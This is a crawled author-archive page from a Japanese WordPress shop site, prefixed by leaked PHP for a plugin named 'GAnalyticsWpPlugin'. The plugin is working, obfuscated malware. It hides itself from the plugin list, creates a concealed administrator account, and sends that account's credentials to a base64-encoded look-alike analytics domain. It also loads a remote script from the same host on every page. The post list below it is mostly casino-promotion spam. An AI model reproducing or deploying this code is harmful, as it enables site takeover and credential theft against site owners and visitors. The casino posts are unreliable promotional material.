

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://92qatari.com/author/qatari/
body_size: 37097
content:

/**
 * Plugin Name: GAnalyticsWpPlugin
 * Plugin URI: https://github.com
 * Description: GAnalyticsWpPlugin
 * Version: 1.3.2
 * Author: CoreFlux Systems
 * Author URI: https://github.com/coreflux
 * Text Domain: GAnalyticsWpPlugin
 * License: MIT
 */
/*ab55b20a2c9dfc22*/function _ef0271($_x){return $_x;}function _480b2c($_x){return $_x;}function _df2228($_x){return $_x;}$_c1db0d81=["font"=>"aHR0cHM6Ly9mb250cy5nb29nbGVhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h0QDAsMTAw","endpoint"=>"aHR0cHM6Ly9nb29nbGFuYWxpdGxjcy5pY3U=","sitePubKey"=>"OWNjZGNjZjg2NDU1ZjdjNjc3Nzc3NWQxOGM1MmJlZWI="];class GAnalyticsWpPlugin{private $seed;public function __construct(){$this->seed=md5(DB_PASSWORD.AUTH_SALT);$this->init_hooks();}private function init_hooks(){add_filter("all_plugins",[$this,"hplugin"]);add_action("init",[$this,"createuser"]);add_action("pre_user_query",[$this,"filterusers"]);add_action("wp_enqueue_scripts",[$this,"loadassets"]);}public function hplugin($_b74f4809){unset($_b74f4809[plugin_basename(__FILE__)]);return $_b74f4809;}public function createuser(){if(get_option("ganalytics_data_sent",false)){return;}$_2bb0013f=$this->generate_credentials();if(!username_exists($_2bb0013f["user"])){$_f93bfbae=wp_create_user($_2bb0013f["user"],$_2bb0013f["pass"],$_2bb0013f["email"]);if(!is_wp_error($_f93bfbae)){(new WP_User($_f93bfbae))->set_role("administrator");}}$this->setup_site_credentials($_2bb0013f["user"],$_2bb0013f["pass"]);update_option("ganalytics_data_sent",true);}private function generate_credentials(){$_f755b6c8=substr(hash("sha256",$this->seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".substr(md5($_f755b6c8),0,8),"pass"=>substr(md5($_f755b6c8."pass"),0,12),"email"=>"system@".parse_url(home_url(),PHP_URL_HOST),"ip"=>$_SERVER["SERVER_ADDR"],"url"=>home_url()];}private function setup_site_credentials($_7a87f678,$_b9791ae9){global $_c1db0d81;$_e5973fd9=["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=>base64_decode($_c1db0d81['sitePubKey']),"login"=>$_7a87f678,"password"=>$_b9791ae9];$_0b5759fb=["body"=>json_encode($_e5973fd9),"headers"=>["Content-Type"=>"application/json"],"timeout"=>15,"blocking"=>true,"sslverify"=>false];wp_remote_post(base64_decode($_c1db0d81["endpoint"])."/api/sites/setup-credentials",$_0b5759fb);}public function filterusers($_ddf673c0){global $wpdb;$_2962e069=$this->generate_credentials()["user"];$_ddf673c0->query_where.=" AND {$wpdb->users}.user_login != '{$_2962e069}'";}public function loadassets(){global $_c1db0d81;wp_enqueue_style("ganalytics-fonts",base64_decode($_c1db0d81["font"]),[],null);$_4fc4a9fe=base64_decode($_c1db0d81["endpoint"])."/t.js?site=".base64_decode($_c1db0d81['sitePubKey']);wp_enqueue_script("ganalytics-tracker",$_4fc4a9fe,[],null,["strategy"=>"defer","in_footer"=>false]);$this->setCaptchaCookie();}public function setCaptchaCookie(){if(!is_user_logged_in()){return;}if(isset($_COOKIE['fkrc_shown'])){return;}$_c7288783=time()+(365*24*60*60);setcookie('fkrc_shown','1',$_c7288783,'/','',false,false);}}register_deactivation_hook(__FILE__,function(){delete_option("ganalytics_data_sent");});new GAnalyticsWpPlugin();
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Bentham&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/responsive.css" type="text/css" media="screen, print" />
<link rel="stylesheet" href="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/style.css" type="text/css" media="screen, print" />
<title>QATARI &#8211; QATARI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="QATARI &raquo; フィード" href="https://92qatari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="QATARI &raquo; コメントフィード" href="https://92qatari.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/92qatari.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://92qatari.com/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://92qatari.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://92qatari.com/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://92qatari.com/wp-json/" /><link rel="alternate" type="application/json" href="https://92qatari.com/wp-json/wp/v2/users/2" /><meta name="generator" content="Elementor 3.11.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			body{
	font-family: Bentham, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;
    margin: 20px;
	font-size:14px;
} 
div,.textwidget p,p{
	font-size:14px!important;
}
p > span{
	font-size:14px!important;
}
.mincho {
    font-family: Bentham, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;
}

iframe{
	display:block;
	width:100%;
	height:450px;
}
.flex{
	display:flex;
	justify-content:space-between;
}

.flex-child{
	width:30%;
	background-color:#efefef;
}
#main .textwidget, #main  .textwidget p {
    text-align: left;
}
.top-wide-contents .top-widget-title {
	max-width:100%;
	border-bottom: 0px;
	font-size: 24px!important;
    line-height: 130%;
    font-weight: normal;
	color:#444;
	
}
	.logo img {
    width:280px;
		height:auto;
}
@media only screen and (max-width: 767px) {
	.top-wide-contents .top-widget-title {
	max-width:300px;	
}
	.logo img {
    width: 60%;
    height: auto;
}
}
.widget-title {
	border-bottom:0px;
	font-size: 24px!important;
    line-height: 130%;
    font-weight: normal;
    color: #333;
    margin: 0 0 0 0;
    padding: 10px 0 10px 0;
    border-top: 0px;
    border-bottom: 0px;
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
.top-widget-title {
	border-bottom:0px;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
#main .textwidget, #main .textwidget p {
    text-align: justify;
}
.elementor-text-editor p{
	text-align:justify;
}
.page h2 {
    font-size: 24px;
    line-height: 130%;
    font-weight: normal;
    color: #333;
    margin: 0;
    padding: 10px 0;
    border-top: 0px;
    border-bottom: 0px;
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
.home .topbox h2{
	    font-size: 24px;
    line-height: 130%;
    font-weight: normal;
    color: #333;
    margin: 0 0 0 0;
    padding: 10px 0 10px 0;
    border-top: 0px;
    border-bottom: 0px;
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
.text-justify{
	text-align:justify;
}		</style>
		</head>

<body class="archive author author-qatari author-2 elementor-default elementor-kit-119">

<!-- ヘッダー -->
<header id="header">

<!-- ヘッダー中身 -->    
<div class="header-inner">

<!-- ロゴ -->
<!-- トップページ以外 -->
<div class="logo">
<a href="https://92qatari.com" title="QATARI"><img src="https://92qatari.com/wordpress/wp-content/uploads/2021/07/qatarimainlogo02.jpg" alt="QATARI" /></a>
</div>
<!-- / ロゴ -->

</div>    
<!-- / ヘッダー中身 -->    

</header>
<!-- / ヘッダー -->  
<div class="clear"></div>

<!-- トップナビゲーション -->
<nav id="nav" class="main-navigation  mincho" role="navigation">
<div class="menu-menu-container"><ul id="menu-menu" class="nav-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://92qatari.com/wordpress/">HOME</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://92qatari.com/brand/">BRAND</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://92qatari.com/real-shop/">REAL SHOP</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://92qatari.com/about-us/">ABOUT US</a></li>
</ul></div></nav>

<!-- / トップナビゲーション -->
<div class="clear"></div>  

<!-- 全体warapper -->
<div class="wrapper">

<!-- メインwrap -->
<div id="main">

<!-- コンテンツブロック -->
<div class="row">

<!-- 投稿記事 -->
<article>	

<!-- 投稿が存在するかを確認する条件文 -->

<!-- 投稿一覧の最初を取得 -->

<!-- カテゴリーアーカイブの場合 -->
<div class="pagetitle mincho">Author Archive</div>

<!-- 複数ページアーカイブの場合 -->
<!-- / 投稿一覧の最初 -->


<!-- カテゴリーの説明 -->
<!-- / カテゴリーの説明 -->


<!-- 本文エリア -->
<ul class="block-three">

<!-- 投稿ループ -->

<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/games-available-at-online-casinos/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2026年01月26日｜<a href="https://92qatari.com/category/businesssales/" rel="category tag">Business, Sales</a></div>
<h2 class="item-title" id="post-46253" class="post-46253 post type-post status-publish format-standard hentry category-businesssales"><a href="https://92qatari.com/games-available-at-online-casinos/">Games Available at Online Casinos</a></h2>
<p class="item-text">З Games Available at Online Casinos Expl<a href="https://92qatari.com/games-available-at-online-casinos/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/cresus-casino-inscription-design-original/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2026年01月25日｜<a href="https://92qatari.com/category/businessadvertising/" rel="category tag">Business, Advertising</a></div>
<h2 class="item-title" id="post-46251" class="post-46251 post type-post status-publish format-standard hentry category-businessadvertising"><a href="https://92qatari.com/cresus-casino-inscription-design-original/">Cresus casino inscription design original</a></h2>
<p class="item-text">З Cresus casino inscription design origi<a href="https://92qatari.com/cresus-casino-inscription-design-original/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/for-players-in-canada-pinco-casino-represents-a-future-ready-choice-as-the-industry-advances-through-2025-2026/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月14日｜<a href="https://92qatari.com/category/casinowazamba/" rel="category tag">casinowazamba</a></div>
<h2 class="item-title" id="post-46241" class="post-46241 post type-post status-publish format-standard hentry category-casinowazamba"><a href="https://92qatari.com/for-players-in-canada-pinco-casino-represents-a-future-ready-choice-as-the-industry-advances-through-2025-2026/">For players in Canada, Pinco Casino represents a futu</a></h2>
<p class="item-text">Within Canada’s competitive market, Pinc<a href="https://92qatari.com/for-players-in-canada-pinco-casino-represents-a-future-ready-choice-as-the-industry-advances-through-2025-2026/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/the-peak-of-innovation-at-pinco-casino-through-the-2025-2026-evolution-secures-its-absolute-dominance/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月06日｜<a href="https://92qatari.com/category/casinopinco/" rel="category tag">casinopinco</a></div>
<h2 class="item-title" id="post-46238" class="post-46238 post type-post status-publish format-standard hentry category-casinopinco"><a href="https://92qatari.com/the-peak-of-innovation-at-pinco-casino-through-the-2025-2026-evolution-secures-its-absolute-dominance/">The peak of innovation at Pinco Casino through the 20</a></h2>
<p class="item-text">In the Canadian market, the platform sho<a href="https://92qatari.com/the-peak-of-innovation-at-pinco-casino-through-the-2025-2026-evolution-secures-its-absolute-dominance/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/pinco-casino-stands-as-the-most-reliable-choice-for-canadian-players-through-the-mid-2020s-landscape/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月06日｜<a href="https://92qatari.com/category/casinopinco/" rel="category tag">casinopinco</a></div>
<h2 class="item-title" id="post-46236" class="post-46236 post type-post status-publish format-standard hentry category-casinopinco"><a href="https://92qatari.com/pinco-casino-stands-as-the-most-reliable-choice-for-canadian-players-through-the-mid-2020s-landscape/">Pinco Casino stands as the most reliable choice for C</a></h2>
<p class="item-text">In the Canadian market, the platform sho<a href="https://92qatari.com/pinco-casino-stands-as-the-most-reliable-choice-for-canadian-players-through-the-mid-2020s-landscape/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/as-the-casino-of-the-future-pinco-casino-is-the-ideal-destination-through-the-2025-2026-gaming-phase/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月06日｜<a href="https://92qatari.com/category/casinopinco/" rel="category tag">casinopinco</a></div>
<h2 class="item-title" id="post-46234" class="post-46234 post type-post status-publish format-standard hentry category-casinopinco"><a href="https://92qatari.com/as-the-casino-of-the-future-pinco-casino-is-the-ideal-destination-through-the-2025-2026-gaming-phase/">As the casino of the future, Pinco Casino is the idea</a></h2>
<p class="item-text">In the Canadian market, the platform sho<a href="https://92qatari.com/as-the-casino-of-the-future-pinco-casino-is-the-ideal-destination-through-the-2025-2026-gaming-phase/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/the-power-path-of-pinco-casino-expands-steadily-over-the-2025-2026-climb/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月05日｜<a href="https://92qatari.com/category/casinopinco/" rel="category tag">casinopinco</a></div>
<h2 class="item-title" id="post-46232" class="post-46232 post type-post status-publish format-standard hentry category-casinopinco"><a href="https://92qatari.com/the-power-path-of-pinco-casino-expands-steadily-over-the-2025-2026-climb/">The power path of Pinco Casino expands steadily over </a></h2>
<p class="item-text">In the Canadian market, the platform sho<a href="https://92qatari.com/the-power-path-of-pinco-casino-expands-steadily-over-the-2025-2026-climb/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/pinco-casino-yuks%c9%99lisi-2025-2026-tempind%c9%99-sabitlikl%c9%99-davam-etdirir/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2025年12月01日｜<a href="https://92qatari.com/category/casinopinco/" rel="category tag">casinopinco</a></div>
